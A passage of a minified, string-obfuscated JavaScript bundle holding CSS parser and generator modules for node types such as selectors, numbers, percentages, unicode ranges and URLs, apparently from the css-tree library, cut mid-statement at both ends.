hh=hc;this[hh(0xa6c)]();const x=this[hh(0xee8)];let c,h=x,q=null;return c=this[hh(0x251)](0x0,hh(0x9f2))||this[hh(0x251)](0x0,hh(0x397))?this[hh(0x2b9)]():this[hh(0x262)](),h=this[hh(0xee8)],this[hh(0xa6c)](),this[hh(0x251)](0x0,'of')&&(this[hh(0x54d)](),q=this[hh(0x976)](),h=this[hh(0xee8)]),{'type':hh(0xe20),'loc':this[hh(0x80d)](x,h),'nth':c,'selector':q};}function L(x){const he=hc;this[he(0xa9e)](x[he(0xff8)]),null!==x[he(0x3c9)]&&(this[he(0x451)](Z['Vy'],'of'),this[he(0xa9e)](x[he(0x3c9)]));}},0x6cc:(X,b,B)=>{'use strict';const hq=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=hq(0xe9e),T={'value':String};function l(){const hH=hq;return{'type':hH(0xe9e),'loc':this[hH(0x80d)](this[hH(0xee8)],this[hH(0xa59)]),'value':this[hH(0xa5f)](Z['wN'])};}function L(x){const hC=hq;this[hC(0x451)](Z['wN'],x[hC(0xf3b)]);}},0x1585:(X,b,B)=>{'use strict';const hU=a2W;B['r'](b),B['d'](b,{'generate':()=>l,'name':()=>Z,'parse':()=>T,'structure':()=>O});const Z=hU(0xd15),O={'value':String};function T(){const ht=hU,L=this[ht(0xee8)];return this[ht(0x54d)](),{'type':ht(0xd15),'loc':this[ht(0x80d)](L,this[ht(0xee8)]),'value':this[ht(0xf80)](L)};}function l(L){const hQ=hU;this[hQ(0xbcf)](L[hQ(0xf3b)]);}},0x1cb1:(X,b,B)=>{'use strict';const hk=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=hk(0xd6d),T={'children':[[]]};function l(x,c){const hM=hk,h=this[hM(0xee8)];let q=null;return this[hM(0x6e0)](Z['AJ']),q=x[hM(0x72a)](this,c),this[hM(0x45a)]||this[hM(0x6e0)](Z['no']),{'type':hM(0xd6d),'loc':this[hM(0x80d)](h,this[hM(0xee8)]),'children':q};}function L(x){const hG=hk;this[hG(0x451)](Z['AJ'],'('),this[hG(0x48a)](x),this[hG(0x451)](Z['no'],')');}},0x2525:(X,b,B)=>{'use strict';const hs=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=hs(0x94a),T={'value':String};function l(){const hy=hs;return{'type':hy(0x94a),'loc':this[hy(0x80d)](this[hy(0xee8)],this[hy(0xa59)]),'value':this[hy(0xcb8)](Z['Ne'])};}function L(x){const hA=hs;this[hA(0x451)](Z['Ne'],x[hA(0xf3b)]+'%');}},0x6a6:(X,b,B)=>{'use strict';const hg=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>O,'parse':()=>x,'structure':()=>L,'walkContext':()=>T});var Z=B(0x11ac);const O=hg(0xfcc),T=hg(0xa74),L={'name':String,'children':[[hg(0x635)],null]};function x(){const hn=hg,h=this[hn(0xee8)];let q,H,C=null;return this[hn(0x6e0)](Z['Qx']),this[hn(0x1004)]===Z['zt']?(q=this[hn(0x791)](),H=q[hn(0xf7c)](),this[hn(0xb83)](0x0)==Z['no']?C=this[hn(0x64e)]():hasOwnProperty[hn(0x72a)](this[hn(0x549)],H)?(this[hn(0xa6c)](),C=this[hn(0x549)][H][hn(0x72a)](this),this[hn(0xa6c)]()):(C=this[hn(0x64e)](),C[hn(0xc3b)](this[hn(0x635)](null,!0x1))),this[hn(0x6e0)](Z['no'])):q=this[hn(0xa5f)](Z['Vy']),{'type':hn(0xfcc),'loc':this[hn(0x80d)](h,this[hn(0xee8)]),'name':q,'children':C};}function c(h){const hm=hg;this[hm(0x451)](Z['Qx'],':'),null===h[hm(0x48a)]?this[hm(0x451)](Z['Vy'],h[hm(0xe8a)]):(this[hm(0x451)](Z['zt'],h[hm(0xe8a)]+'('),this[hm(0x48a)](h),this[hm(0x451)](Z['no'],')'));}},0x866:(X,b,B)=>{'use strict';const hD=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>O,'parse':()=>x,'structure':()=>L,'walkContext':()=>T});var Z=B(0x11ac);const O=hD(0x9c3),T=hD(0xa74),L={'name':String,'children':[[hD(0x635)],null]};function x(){const hP=hD,h=this[hP(0xee8)];let q,H,C=null;return this[hP(0x6e0)](Z['Qx']),this[hP(0x6e0)](Z['Qx']),this[hP(0x1004)]===Z['zt']?(q=this[hP(0x791)](),H=q[hP(0xf7c)](),this[hP(0xb83)](0x0)==Z['no']?C=this[hP(0x64e)]():hasOwnProperty[hP(0x72a)](this[hP(0x549)],H)?(this[hP(0xa6c)](),C=this[hP(0x549)][H][hP(0x72a)](this),this[hP(0xa6c)]()):(C=this[hP(0x64e)](),C[hP(0xc3b)](this[hP(0x635)](null,!0x1))),this[hP(0x6e0)](Z['no'])):q=this[hP(0xa5f)](Z['Vy']),{'type':hP(0x9c3),'loc':this[hP(0x80d)](h,this[hP(0xee8)]),'name':q,'children':C};}function c(h){const hY=hD;this[hY(0x451)](Z['Qx'],':'),this[hY(0x451)](Z['Qx'],':'),null===h[hY(0x48a)]?this[hY(0x451)](Z['Vy'],h[hY(0xe8a)]):(this[hY(0x451)](Z['zt'],h[hY(0xe8a)]+'('),this[hY(0x48a)](h),this[hY(0x451)](Z['no'],')'));}},0xf52:(X,b,B)=>{'use strict';const hN=a2W;B['r'](b),B['d'](b,{'generate':()=>q,'name':()=>L,'parse':()=>h,'structure':()=>x});var Z=B(0x11ac);const O=0x2f;function T(){const ho=a2W;switch(this[ho(0xa6c)](),this[ho(0x1004)]){case Z['wN']:return this[ho(0xe9e)]();case Z['zt']:return this[ho(0x40b)](this[ho(0x298)],this[ho(0xfcd)][ho(0xe7f)]);default:this[ho(0xb62)](ho(0x404));}}const L=hN(0x5e9),x={'left':[hN(0xe9e),hN(0x40b)],'right':[hN(0xe9e),hN(0x40b),null]};function h(){const hR=hN,H=this[hR(0xee8)],C=T[hR(0x72a)](this);let U=null;return this[hR(0xa6c)](),this[hR(0x10a8)](O)&&(this[hR(0xbc2)](O),U=T[hR(0x72a)](this)),{'type':hR(0x5e9),'loc':this[hR(0x80d)](H,this[hR(0xee8)]),'left':C,'right':U};}function q(H){const hw=hN;this[hw(0xa9e)](H[hw(0xf23)]),this[hw(0x451)](Z['_i'],'/'),H[hw(0x9f9)]?this[hw(0xa9e)](H[hw(0x9f9)]):this[hw(0xa9e)](Z['wN'],0x1);}},0xc13:(X,b,B)=>{'use strict';const hp=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>T,'parse':()=>x,'structure':()=>L});var Z=B(0x11ac);function O(){const hS=a2W;return this[hS(0xf89)]>0x0&&this[hS(0x1f7)](-0x1)===Z['M$']?this[hS(0xf89)]>0x1?this[hS(0x2a8)](this[hS(0xf89)]-0x1):this[hS(0x8d2)]:this[hS(0xee8)];}const T=hp(0x635),L={'value':String};function x(h,q){const hE=hp,H=this[hE(0x2a8)](this[hE(0xf89)]);let C;return this[hE(0xafb)](this[hE(0xf89)],h||this[hE(0x618)]),C=q&&this[hE(0xee8)]>H?O[hE(0x72a)](this):this[hE(0xee8)],{'type':hE(0x635),'loc':this[hE(0x80d)](H,C),'value':this[hE(0x8e4)](H,C)};}function c(h){const hz=hp;this[hz(0xbcf)](h[hz(0xf3b)]);}},0x21d3:(X,b,B)=>{'use strict';const hK=a2W;B['r'](b),B['d'](b,{'generate':()=>H,'name':()=>L,'parse':()=>q,'structure':()=>h,'walkContext':()=>x});var Z=B(0x11ac);function O(){const hF=a2W;return this[hF(0x635)](this[hF(0xa3a)],!0x0);}function T(){const hu=a2W,C=this[hu(0x976)]();return hu(0x635)!==C[hu(0x33f)]&&!0x1===this[hu(0x45a)]&&this[hu(0x1004)]!==Z['X6']&&this[hu(0xb62)](),C;}const L=hK(0xd5b),x=hK(0x835),h={'prelude':[hK(0x976),hK(0x635)],'block':[hK(0xe30)]};function q(){const hi=hK,C=this[hi(0xf89)],U=this[hi(0xee8)];let Q,k;return Q=this[hi(0x35f)]?this[hi(0xcfc)](T,O):O[hi(0x72a)](this,C),k=this[hi(0xe30)](!0x0),{'type':hi(0xd5b),'loc':this[hi(0x80d)](U,this[hi(0xee8)]),'prelude':Q,'block':k};}function H(C){const hJ=hK;this[hJ(0xa9e)](C[hJ(0x316)]),this[hJ(0xa9e)](C[hJ(0x3bf)]);}},0x25d9:(X,b,B)=>{'use strict';const hf=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=hf(0xfe0),T={'root':[hf(0x976),hf(0x635),null],'limit':[hf(0x976),hf(0x635),null]};function l(){const hV=hf;let x=null,c=null;this[hV(0xa6c)]();const h=this[hV(0xee8)];return this[hV(0x1004)]===Z['AJ']&&(this[hV(0x54d)](),this[hV(0xa6c)](),x=this[hV(0xcfc)](this[hV(0x976)],()=>this[hV(0x635)](!0x1,!0x0)),this[hV(0xa6c)](),this[hV(0x6e0)](Z['no'])),this[hV(0xb83)](0x0)===Z['Vy']&&(this[hV(0xa6c)](),this[hV(0xa81)]('to'),this[hV(0xa6c)](),this[hV(0x6e0)](Z['AJ']),this[hV(0xa6c)](),c=this[hV(0xcfc)](this[hV(0x976)],()=>this[hV(0x635)](!0x1,!0x0)),this[hV(0xa6c)](),this[hV(0x6e0)](Z['no'])),{'type':hV(0xfe0),'loc':this[hV(0x80d)](h,this[hV(0xee8)]),'root':x,'limit':c};}function L(x){const ha=hf;x[ha(0x1103)]&&(this[ha(0x451)](Z['AJ'],'('),this[ha(0xa9e)](x[ha(0x1103)]),this[ha(0x451)](Z['no'],')')),x[ha(0xf57)]&&(this[ha(0x451)](Z['Vy'],'to'),this[ha(0x451)](Z['AJ'],'('),this[ha(0xa9e)](x[ha(0xf57)]),this[ha(0x451)](Z['no'],')'));}},0x96c:(X,b,B)=>{'use strict';const hj=a2W;B['r'](b),B['d'](b,{'generate':()=>l,'name':()=>Z,'parse':()=>T,'structure':()=>O});const Z=hj(0x7cd),O={'children':[[hj(0x113b),hj(0x455),hj(0x550),hj(0x8de),hj(0xfcc),hj(0x9c3),hj(0x1a9)]]};function T(){const e0=hj,L=this[e0(0x298)](this[e0(0xfcd)][e0(0x7cd)]);return null===this[e0(0x69b)](L)&&this[e0(0xb62)](e0(0x6bf)),{'type':e0(0x7cd),'loc':this[e0(0xcfd)](L),'children':L};}function l(L){const e1=hj;this[e1(0x48a)](L);}},0x13a4:(X,b,B)=>{'use strict';const e2=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>O,'parse':()=>x,'structure':()=>L,'walkContext':()=>T});var Z=B(0x11ac);const O=e2(0x976),T=e2(0x3c9),L={'children':[[e2(0x7cd),e2(0x635)]]};function x(){const e3=e2,h=this[e3(0x64e)]();for(;!this[e3(0x45a)]&&(h[e3(0xc3b)](this[e3(0x7cd)]()),this[e3(0x1004)]===Z['A9']);)this[e3(0x54d)]();return{'type':e3(0x976),'loc':this[e3(0xcfd)](h),'children':h};}function c(h){const e4=e2;this[e4(0x48a)](h,()=>this[e4(0x451)](Z['A9'],','));}},0x1bb8:(X,b,B)=>{'use strict';const e5=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>T,'parse':()=>x,'structure':()=>L});var Z=B(0x11ac),O=B(0x18bf);const T=e5(0x59c),L={'value':String};function x(){const e6=e5;return{'type':e6(0x59c),'loc':this[e6(0x80d)](this[e6(0xee8)],this[e6(0xa59)]),'value':(0x0,O['D'])(this[e6(0xa5f)](Z['Qf']))};}function c(h){const e7=e5;this[e7(0x451)](Z['Qf'],(0x0,O['l'])(h[e7(0xf3b)]));}},0x16dd:(X,b,B)=>{'use strict';const e9=a2W;B['r'](b),B['d'](b,{'generate':()=>H,'name':()=>L,'parse':()=>q,'structure':()=>h,'walkContext':()=>x});var Z=B(0x11ac);const O=0x21;function T(){const e8=a2W;return this[e8(0x635)](null,!0x1);}const L=e9(0x948),x=e9(0x63d),h={'children':[[e9(0x1129),e9(0x5f3),e9(0xbcd),e9(0xcf9),e9(0xd5b),e9(0x635)]]};function q(){const ev=e9,C=this[ev(0xee8)],U=this[ev(0x64e)]();let Q;for(;!this[ev(0x45a)];){switch(this[ev(0x1004)]){case Z['M$']:this[ev(0x54d)]();continue;case Z['Mw']:if(this[ev(0x825)](this[ev(0xee8)]+0x2)!==O){this[ev(0x54d)]();continue;}Q=this[ev(0x1129)]();break;case Z['lh']:Q=this[ev(0x5f3)]();break;case Z['zG']:Q=this[ev(0xbcd)]();break;case Z['zu']:Q=this[ev(0xcfc)](this[ev(0xcf9)],T);break;default:Q=this[ev(0xcfc)](this[ev(0xd5b)],T);}U[ev(0xc3b)](Q);}return{'type':ev(0x948),'loc':this[ev(0x80d)](C,this[ev(0xee8)]),'children':U};}function H(C){const eW=e9;this[eW(0x48a)](C);}},0x839:(X,b,B)=>{'use strict';const ed=a2W;B['r'](b),B['d'](b,{'generate':()=>L,'name':()=>O,'parse':()=>l,'structure':()=>T});var Z=B(0x11ac);const O=ed(0xae9),T={'declaration':ed(0xc80)};function l(){const eI=ed,x=this[eI(0xee8)];this[eI(0x6e0)](Z['AJ']),this[eI(0xa6c)]();const c=this[eI(0xc80)]();return this[eI(0x45a)]||this[eI(0x6e0)](Z['no']),{'type':eI(0xae9),'loc':this[eI(0x80d)](x,this[eI(0xee8)]),'declaration':c};}function L(x){const eX=ed;this[eX(0x451)](Z['AJ'],'('),this[eX(0xa9e)](x[eX(0x4b5)]),this[eX(0x451)](Z['no'],')');}},0x24dc:(X,b,B)=>{'use strict';const er=a2W;B['r'](b),B['d'](b,{'generate':()=>H,'name':()=>x,'parse':()=>q,'structure':()=>h});var Z=B(0x11ac);const O=0x2a,T=0x7c;function L(){const eb=a2W;this[eb(0x1004)]!==Z['Vy']&&!0x1===this[eb(0x10a8)](O)&&this[eb(0xb62)](eb(0xfbf)),this[eb(0x54d)]();}const x=er(0x113b),h={'name':String};function q(){const eB=er,C=this[eB(0xee8)];return this[eB(0x10a8)](T)?(this[eB(0x54d)](),L[eB(0x72a)](this)):(L[eB(0x72a)](this),this[eB(0x10a8)](T)&&(this[eB(0x54d)](),L[eB(0x72a)](this))),{'type':eB(0x113b),'loc':this[eB(0x80d)](C,this[eB(0xee8)]),'name':this[eB(0xf80)](C)};}function H(C){const eZ=er;this[eZ(0xbcf)](C[eZ(0xe8a)]);}},0xf7d:(X,b,B)=>{'use strict';const ex=a2W;B['r'](b),B['d'](b,{'generate':()=>M,'name':()=>U,'parse':()=>k,'structure':()=>Q});var Z=B(0x11ac);const O=0x2b,T=0x2d,L=0x3f;function x(G,y){const eO=a2W;let A=0x0;for(let g=this[eO(0xee8)]+G;g<this[eO(0xa59)];g++){const D=this[eO(0x825)](g);if(D===T&&y&&0x0!==A)return x[eO(0x72a)](this,G+A+0x1,!0x1),-0x1;(0x0,Z['tB'])(D)||this[eO(0xb62)](y&&0x0!==A?eO(0x823)+(A<0x6?eO(0x6f2):'')+eO(0x93d):A<0x6?eO(0xc8f):eO(0x5ff),g),++A>0x6&&this[eO(0xb62)](eO(0xc38),g);}return this[eO(0x54d)](),A;}function q(G){const eT=a2W;let y=0x0;for(;this[eT(0x10a8)](L);)++y>G&&this[eT(0xb62)](eT(0xab4)),this[eT(0x54d)]();}function H(G){const el=a2W;this[el(0x825)](this[el(0xee8)])!==G&&this[el(0xb62)]((G===O?el(0x816):el(0x823))+el(0x93d));}function C(){const eL=a2W;let G=0x0;switch(this[eL(0x1004)]){case Z['wN']:if(G=x[eL(0x72a)](this,0x1,!0x0),this[eL(0x10a8)](L)){q[eL(0x72a)](this,0x6-G);break;}if(this[eL(0x1004)]===Z['fg']||this[eL(0x1004)]===Z['wN']){H[eL(0x72a)](this,T),x[eL(0x72a)](this,0x1,!0x1);break;}break;case Z['fg']:G=x[eL(0x72a)](this,0x1,!0x0),G>0x0&&q[eL(0x72a)](this,0x6-G);break;default:if(this[eL(0xbc2)](O),this[eL(0x1004)]===Z['Vy']){G=x[eL(0x72a)](this,0x0,!0x0),G>0x0&&q[eL(0x72a)](this,0x6-G);break;}if(this[eL(0x10a8)](L)){this[eL(0x54d)](),q[eL(0x72a)](this,0x5);break;}this[eL(0xb62)](eL(0xf77));}}const U=ex(0xdac),Q={'value':String};function k(){const ec=ex,G=this[ec(0xee8)];return this[ec(0xa81)]('u'),C[ec(0x72a)](this),{'type':ec(0xdac),'loc':this[ec(0x80d)](G,this[ec(0xee8)]),'value':this[ec(0xf80)](G)};}function M(G){const eh=ex;this[eh(0xbcf)](G[eh(0xf3b)]);}},0x1d78:(X,b,B)=>{'use strict';const ee=a2W;B['r'](b),B['d'](b,{'generate':()=>q,'name':()=>L,'parse':()=>h,'structure':()=>x});var Z=B(0x15b1),O=B(0x18bf),T=B(0x11ac);const L=ee(0xdf8),x={'value':String};function h(){const eq=ee,H=this[eq(0xee8)];let C;switch(this[eq(0x1004)]){case T['s0']:C=Z['D'](this[eq(0xa5f)](T['s0']));break;case T['zt']:this[eq(0xe62)](this[eq(0xee8)],this[eq(0xa59)],eq(0x544))||this[eq(0xb62)](eq(0x2f2)),this[eq(0x6e0)](T['zt']),this[eq(0xa6c)](),C=O['D'](this[eq(0xa5f)](T['Qf'])),this[eq(0xa6c)](),this[eq(0x45a)]||this[eq(0x6e0)](T['no']);break;default:this[eq(0xb62)](eq(0xdc1));}return{'type':eq(0xdf8),'loc':this[eq(0x80d)](H,this[eq(0xee8)]),'value':C};}function q(H){const eH=ee;this[eH(0x451)](T['s0'],Z['l'](H[eH(0xf3b)]));}},0x2298:(X,b,B)=>{'use strict';const eC=a2W;B['r'](b),B['d'](b,{'generate':()=>l,'name':()=>Z,'parse':()=>T,'structure':()=>O});const Z=eC(0xe7f),O={'children':[[]]};function T(){const eU=eC,L=this[eU(0xee8)],x=this[eU(0x298)](this[eU(0xfcd)][eU(0xe7f)]);return{'type':eU(0xe7f),'loc':this[eU(0x80d)](L,this[eU(0xee8)]),'children':x};}function l(L){const et=eC;this[et(0x48a)](L);}},0x320:(X,b,B)=>{'use strict';const eQ=a2W;B['r'](b),B['d'](b,{'generate':()=>c,'name':()=>T,'parse':()=>x,'structure':()=>L});var Z=B(0x11ac);const O=Object[eQ(0xe61)]({'type':eQ(0x111b),'loc':null,'value':'\x20'}),T=eQ(0x111b),L={'value':String};function x(){const ek=eQ;return this[ek(0x6e0)](Z['M$']),O;}function c(h){const eM=eQ;this[eM(0x451)](Z['M$'],h[eM(0xf3b)]);}},0x6d7:(Y,v0,v1)=>{'use strict';const eG=a2W;v1['r'](v0),v1['d'](v0,{'AnPlusB':()=>v2[eG(0x58a)],'Atrule':()=>v3[eG(0x58a)],'AtrulePrelude':()=>v4[eG(0x58a)],'AttributeSelector':()=>v5[eG(0x58a)],'Block':()=>v6[eG(0x58a)],'Brackets':()=>v7[eG(0x58a)],'CDC':()=>v8[eG(0x58a)],'CDO':()=>v9[eG(0x58a)],'ClassSelector':()=>vv[eG(0x58a)],'Combinator':()=>vW[eG(0x58a)],'Comment':()=>vd[eG(0x58a)],'Condition':()=>vI[eG(0x58a)],'Declaration':()=>vX[eG(0x58a)],'DeclarationList':()=>vb[eG(0x58a)],'Dimension':()=>vr[eG(0x58a)],'Feature':()=>vB[eG(0x58a)],'FeatureFunction':()=>vZ[eG(0x58a)],'FeatureRange':()=>vO[eG(0x58a)],'Function':()=>vT[eG(0x58a)],'GeneralEnclosed':()=>vl[eG(0x58a)],'Hash':()=>vL[eG(0x58a)],'IdSelector':()=>vc[eG(0x58a)],'Identifier':()=>vx[eG(0x58a)],'Layer':()=>vh[eG(0x58a)],'LayerList':()=>ve[eG(0x58a)],'MediaQuery':()=>vq[eG(0x58a)],'MediaQueryList':()=>vH[eG(0x58a)],'NestingSelector':()=>vC[eG(0x58a)],'Nth':()=>vU[eG(0x58a)],'Number':()=>vt[eG(0x58a)],'Operator':()=>vQ[eG(0x58a)],'Parentheses':()=>vk[eG(0x58a)],'Percentage':()=>vM[eG(0x58a)],'PseudoClassSelector':()=>vG[eG(0x58a)],'PseudoElementSelector':()=>vs[eG(0x58a)],'Ratio':()=>vy[eG(0x58a)],'Raw':()=>vA[eG(0x58a)],'Rule':()=>vg[eG(0x58a)],'Scope':()=>vn[eG(0x58a)],'Selector':()=>vm[eG(0x58a)],'SelectorList':()=>vD[eG(0x58a)],'String':()=>vP[eG(0x58a)],'StyleSheet':()=>vY[eG(0x58a)],'SupportsDeclaration':()=>vo[eG(0x58a)],'TypeSelector':()=>vN[eG(0x58a)],'UnicodeRange':()=>vR[eG(0x58a)],'Url':()=>vw[eG(0x58a)],'Value':()=>vS[eG(0x58a)],'WhiteSpace':()=>vp[eG(0x58a)]});var v2=v1(0x1a26),v3=v1(0xdc2),v4=v1(0x1a05),v5=v1(0x578),v6=v1(0x39c),v7=v1(0x23c0),v8=v1(0x2305),v9=v1(0x631),vv=v1(0x41c),vW=v1(0x92b),vd=v1(0x1334),vI=v1(0xcbc),vX=v1(0x23d),vb=v1(0x201),vr=v1(0x1fa5),vB=v1(0xe8b),vZ=v1(0x753),vO=v1(0x752),vT=v1(0x621),vl=v1(0x142),vL=v1(0x2011),vx=v1(0x218a),vc=v1(0x1ee1),vh=v1(0x1454),ve=v1(0x117c),vq=v1(0x2271),vH=v1(0xfc5),vC=v1(0x76a),vU=v1(0x7df),vt=v1(0x6cc),vQ=v1(0x1585),vk=v1(0x1cb1),vM=v1(0x2525),vG=v1(0x6a6),vs=v1(0x866),vy=v1(0xf52),vA=v1(0xc13),vg=v1(0x21d3),vn=v1(0x25d9),vm=v1(0x96c),vD=v1(0x13a4),vP=v1(0x1bb8),vY=v1(0x16dd),vo=v1(0x839),vN=v1(0x24dc),vR=v1(0xf7d),vw=v1(0x1d78),vS=v1(0x2298),vp=v1(0x320);},0x791:(Y,v0,v1)=>{'use strict';v1['r'](v0),v1['d'](v0,{'AnPlusB':()=>v2,'Atrule':()=>v3,'AtrulePrelude':()=>v4,'AttributeSelector':()=>v5,'Block':()=>v6,'Brackets':()=>v7,'CDC':()=>v8,'CDO':()=>v9,'ClassSelector':()=>vv,'Combinator':()=>vW,'Comment':()=>vd,'Condition':()=>vI,'Declaration':()=>vX,'DeclarationList':()=>vb,'Dimension':()=>vr,'Feature':()=>vB,'FeatureFunction':()=>vZ,'FeatureRange':()=>vO,'Function':()=>vT,'GeneralEnclosed':()=>vl,'Hash':()=>vL,'IdSelector':()=>vc,'Identifier':()=>vx,'Layer':()=>vh,'LayerList':()=>ve,'MediaQuery':()=>vq,'MediaQueryList':()=>vH,'NestingSelector':()=>vC,'Nth':()=>vU,'Number':()=>vt,'Operator':()=>vQ,'Parentheses':()=>vk,'Percentage':()=>vM,'PseudoClassSelector':()=>vG,'PseudoElementSelector':()=>vs,'Ratio':()=>vy,'Raw':()=>vA,'Rule':()=>vg,'Scope':()=>vn,'Selector':()=>vm,'SelectorList':()=>vD,'String':()=>vP,'StyleSheet':()=>vY,'SupportsDeclaration':()=>vo,'TypeSelector':()=>vN,'UnicodeRange':()=>vR,'Url':()=>vw,'Value':()=>vS,'WhiteSpace':()=>vp});var v2=v1(0x1a26),v3=v1(0xdc2),v4=v1(0x1a05),v5=v1(0x578),v6=v1(0x39c),v7=v1(0x23c0),v8=v1(0x2305),v9=v1(0x631),vv=v1(0x41c),vW=v1(0x92b),vd=v1(0x1334),vI=v1(0xcbc),vX=v1(0x23d),vb=v1(0x201),vr=v1(0x1fa5),vB=v1(0xe8b),vZ=v1(0x753),vO=v1(0x752),vT=v1(0x621),vl=v1(0x142),vL=v1(0x2011),vx=v1(0x218a),vc=v1(0x1ee1),vh=v1(0x1454),ve=v1(0x117c),vq=v1(0x2271),vH=v1(0xfc5),vC=v1(0x76a),vU=v1(0x7df),vt=v1(0x6cc),vQ=v1(0x1585),vk=v1(0x1cb1),vM=v1(0x2525),vG=v1(0x6a6),vs=v1(0x866),vy=v1(0xf52),vA=v1(0xc13),vg=v1(0x21d3),vn=v1(0x25d9),vm=v1(0x96c),vD=v1(0x13a4),vP=v1(0x1bb8),vY=v1(0x16dd),vo=v1(0x839),vN=v1(0x24dc),vR=v1(0xf7d),vw=v1(0x1d78),vS=v1(0x2298),vp=v1(0x320);},0x242f:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>q});var Z=B(0x20af);const O={'parse'(){const es=a2W;return this[es(0x9ca)](this[es(0x976)]());}},T={'parse'(){const ey=a2W;return this[ey(0x9ca)](this[ey(0x7cd)]());}},L={'parse'(){const eA=a2W;return this[eA(0x9ca)](this[eA(0x2b9)]());}},x={'parse':Z['T']},h={'parse'(){const eg=a2W;return this[eg(0x9ca)](this[eg(0xe20)]());}},q={'dir':L,'has':O,'lang':x,'matches':O,'is':O,'-moz-any':O,'-webkit-any':O,'where':O,'not':O,'nth-child':h,'nth-last-child':h,'nth-last-of-type':h,'nth-of-type':h,'slotted':T,'host':T,'host-context':T};},0x20af:(X,b,B)=>{'use strict';B['d'](b,{'T':()=>O});var Z=B(0x11ac);function O(){const en=a2W,T=this[en(0x64e)]();this[en(0xa6c)]();l:for(;!this[en(0x45a)];){switch(this[en(0x1004)]){case Z['Vy']:T[en(0xc3b)](this[en(0x2b9)]());break;case Z['Qf']:T[en(0xc3b)](this[en(0x59c)]());break;case Z['A9']:T[en(0xc3b)](this[en(0xd15)]());break;case Z['no']:break l;default:this[en(0xb62)](en(0x3e2));}this[en(0xa6c)]();}return T;}},0x83b:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>Z});const Z={'getNode':B(0x1a1e)['A']};},0x1a1e:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>H});var Z=B(0x11ac);const O=0x23,T=0x2a,L=0x2b,x=0x2d,h=0x2f,q=0x75;function H(C){const em=a2W;switch(this[em(0x1004)]){case Z['Vw']:return this[em(0x9df)]();case Z['A9']:return this[em(0xd15)]();case Z['AJ']:return this[em(0xd6d)](this[em(0x298)],C[em(0x387)]);case Z['hk']:return this[em(0x1085)](this[em(0x298)],C[em(0x387)]);case Z['Qf']:return this[em(0x59c)]();case Z['fg']:return this[em(0x86f)]();case Z['Ne']:return this[em(0x94a)]();case Z['wN']:return this[em(0xe9e)]();case Z['zt']:return this[em(0xe62)](this[em(0xee8)],this[em(0xa59)],em(0x544))?this[em(0xdf8)]():this[em(0x40b)](this[em(0x298)],C[em(0x387)]);case Z['s0']:return this[em(0xdf8)]();case Z['Vy']:return this[em(0xe2f)](this[em(0xee8)],q)&&this[em(0xe2f)](this[em(0xee8)]+0x1,L)?this[em(0xdac)]():this[em(0x2b9)]();case Z['_i']:{const U=this[em(0x825)](this[em(0xee8)]);if(U===h||U===T||U===L||U===x)return this[em(0xd15)]();U===O&&this[em(0xb62)](em(0xd52),this[em(0xee8)]+0x1);break;}}}},0x80b:(X,b,B)=>{'use strict';B['r'](b),B['d'](b,{'AtrulePrelude':()=>Z['A'],'Selector':()=>O['A'],'Value':()=>T['A']});var Z=B(0x83b),O=B(0xc96),T=B(0x207a);},0xc96:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>O});var Z=B(0x11ac);const O={'onWhiteSpace':function(T,l){const eD=a2W;null!==l[eD(0x10b4)]&&eD(0x1a9)!==l[eD(0x10b4)][eD(0x33f)]&&null!==T&&eD(0x1a9)!==T[eD(0x33f)]&&l[eD(0xc3b)]({'type':eD(0x1a9),'loc':null,'name':'\x20'});},'getNode':function(){const eP=a2W;switch(this[eP(0x1004)]){case Z['hk']:return this[eP(0x8de)]();case Z['Vw']:return this[eP(0x455)]();case Z['Qx']:return this[eP(0x1f7)](0x1)===Z['Qx']?this[eP(0x9c3)]():this[eP(0xfcc)]();case Z['Vy']:return this[eP(0x113b)]();case Z['wN']:case Z['Ne']:return this[eP(0x94a)]();case Z['fg']:0x2e===this[eP(0x825)](this[eP(0xee8)])&&this[eP(0xb62)](eP(0xe04),this[eP(0xee8)]+0x1);break;case Z['_i']:switch(this[eP(0x825)](this[eP(0xee8)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[eP(0x1a9)]();case 0x2e:return this[eP(0x550)]();case 0x2a:case 0x7c:return this[eP(0x113b)]();case 0x23:return this[eP(0x455)]();case 0x26:return this[eP(0x6c2)]();}}}};},0x207a:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>L});var Z=B(0x1a1e),O=B(0x1dd3),T=B(0x20a0);function l(x){const eY=a2W;return null!==x&&eY(0xd15)===x[eY(0x33f)]&&('-'===x[eY(0xf3b)][x[eY(0xf3b)][eY(0xb23)]-0x1]||'+'===x[eY(0xf3b)][x[eY(0xf3b)][eY(0xb23)]-0x1]);}const L={'getNode':Z['A'],'onWhiteSpace'(x,c){const eo=a2W;l(x)&&(x[eo(0xf3b)]='\x20'+x[eo(0xf3b)]),l(c[eo(0x10b4)])&&(c[eo(0x10b4)][eo(0xf3b)]+='\x20');},'expression':O['A'],'var':T['A']};},0xab3:(X,b,B)=>{'use strict';const ew=a2W;B['d'](b,{'A':()=>l});var Z=B(0xd15),O=B(0x9f5);function T(L){const eN=a2W,x=L[eN(0xefe)],h=x[eN(0xb23)],q=x[eN(0xb23)]>0x0?(0x0,O['vr'])(x[eN(0x825)](0x0)):0x0,H=(0x0,Z['N'])(L[eN(0xc90)],h),C=(0x0,Z['N'])(L[eN(0xfd0)],h);let U=L[eN(0x9a1)],Q=L[eN(0xf63)];for(let k=q;k<h;k++){const 